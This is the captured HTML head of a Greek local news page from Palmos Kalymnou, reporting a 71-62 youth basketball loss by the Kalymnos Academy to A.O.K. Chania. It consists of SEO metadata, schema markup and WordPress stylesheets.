

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmoskalymnou.gr/%CE%B1%CE%B3%CF%89%CE%BD%CE%AF%CF%83%CF%84%CE%B7%CE%BA%CE%B1%CE%BD-%CE%BC%CE%B5-%CE%B1%CE%BE%CE%B9%CE%BF%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%CE%B1-%CE%B1%CE%BB%CE%BB%CE%AC-%CE%B4%CE%B5%CE%BD-%CF%84/
body_size: 57049
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=EB%20Garamond%3A400%2C300%2C400italic%2C700%7CComfortaa%3A400%2C300%2C400italic%2C700%7CSource%20Sans%20Pro%3A400%2C300%2C400italic%2C700%7CGelasio%3A400%2C300%2C400italic%2C700%7COpen%20Sans%3A400%2C600%2C700%2C300%2C400italic%7CRoboto%3A400%2C600%2C700%2C300%2C400italic%7CSource%20Sans%20Pro%3A400%2C700%2C600%2C900%7CGelasio%3A400%2C500%2C700&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.palmoskalymnou.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.palmoskalymnou.gr/wp-content/uploads/2020/10/logo-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.palmoskalymnou.gr/αγωνίστηκαν-με-αξιοπρέπεια-αλλά-δεν-τ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" />
	<meta property="og:description" content="Οι έφηβοι της Ακαδημίας Καλύμνου προσπάθησαν στο Μετς, επέστρεψαν από το -15 (48-33), μείωσαν στους τρεις πόντους (61-58), αλλά τελικά ηττήθηκαν με 71-62 από τον Α.Ο.Κ. Χανιά! Δεν τα κατάφερε η Ακαδημία Καλύμνου… Οι πρωταθλητές Δωδεκανήσου ηττήθηκαν με 71-62 στο Μετς από τον Α.Ο.Κ. Χανιά, στην πρεμιέρα του γ’ ομίλου της προκριματικής φάσης του πανελλήνιου [&hellip;]" />
	<meta property="og:url" content="https://www.palmoskalymnou.gr/αγωνίστηκαν-με-αξιοπρέπεια-αλλά-δεν-τ/" />
	<meta property="og:site_name" content="Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" />
	<meta property="article:published_time" content="2021-08-18T19:37:44+00:00" />
	<meta property="article:modified_time" content="2021-08-18T19:38:05+00:00" />
	<meta property="og:image" content="https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg" />
	<meta property="og:image:width" content="1001" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Διαχειριστής" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Διαχειριστής" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#article","isPartOf":{"@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/"},"author":{"name":"Διαχειριστής","@id":"https://www.palmoskalymnou.gr/#/schema/person/111226fd0e5c6f5d88c7f9d9e8b70bc0"},"headline":"Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου","datePublished":"2021-08-18T19:37:44+00:00","dateModified":"2021-08-18T19:38:05+00:00","mainEntityOfPage":{"@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/"},"wordCount":71,"commentCount":0,"publisher":{"@id":"https://www.palmoskalymnou.gr/#organization"},"image":{"@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#primaryimage"},"thumbnailUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg","articleSection":["Αθλητισμός","Προτεινόμενα Άρθρα","Τοπικά Νέα"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#respond"]}]},{"@type":"WebPage","@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/","url":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/","name":"Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου - Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά","isPartOf":{"@id":"https://www.palmoskalymnou.gr/#website"},"primaryImageOfPage":{"@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#primaryimage"},"image":{"@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#primaryimage"},"thumbnailUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg","datePublished":"2021-08-18T19:37:44+00:00","dateModified":"2021-08-18T19:38:05+00:00","breadcrumb":{"@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#primaryimage","url":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg","contentUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/IMG_20210818_223425.jpg","width":1001,"height":640},{"@type":"BreadcrumbList","@id":"https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.palmoskalymnou.gr/"},{"@type":"ListItem","position":2,"name":"Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου"}]},{"@type":"WebSite","@id":"https://www.palmoskalymnou.gr/#website","url":"https://www.palmoskalymnou.gr/","name":"Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά","description":"","publisher":{"@id":"https://www.palmoskalymnou.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.palmoskalymnou.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.palmoskalymnou.gr/#organization","name":"Ο Παλμός Της Καλύμνου","url":"https://www.palmoskalymnou.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/#/schema/logo/image/","url":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png","contentUrl":"https://www.palmoskalymnou.gr/wp-content/uploads/2021/08/logo-header-new.png","width":"272","height":"90","caption":"Ο Παλμός Της Καλύμνου"},"image":{"@id":"https://www.palmoskalymnou.gr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.palmoskalymnou.gr/#/schema/person/111226fd0e5c6f5d88c7f9d9e8b70bc0","name":"Διαχειριστής","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.palmoskalymnou.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a9a8355c8e058356f4e12fbe23deba35da52cbd9775489ad279b265a188988d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a9a8355c8e058356f4e12fbe23deba35da52cbd9775489ad279b265a188988d?s=96&d=mm&r=g","caption":"Διαχειριστής"},"url":"https://www.palmoskalymnou.gr/author/vpolitis/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.gravitec.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" href="https://www.palmoskalymnou.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά" href="https://www.palmoskalymnou.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ο Παλμός της Καλύμνου - Καθημερινή ενημέρωση για την Κάλυμνο και τα γύρω νησιά &raquo; Αγωνίστηκαν με αξιοπρέπεια αλλά δεν τα κατάφεραν οι έφηβοι της Ακαδημίας Καλύμνου" href="https://www.palmoskalymnou.gr/%ce%b1%ce%b3%cf%89%ce%bd%ce%af%cf%83%cf%84%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bc%ce%b5-%ce%b1%ce%be%ce%b9%ce%bf%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9%ce%b1-%ce%b1%ce%bb%ce%bb%ce%ac-%ce%b4%ce%b5%ce%bd-%cf%84/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.palmoskalymnou.gr/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='algori_pdf_viewer-cgb-style-css-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/algori-pdf-viewer/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://www.palmoskalymnou.gr/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.1' type='text/css' media='all' />
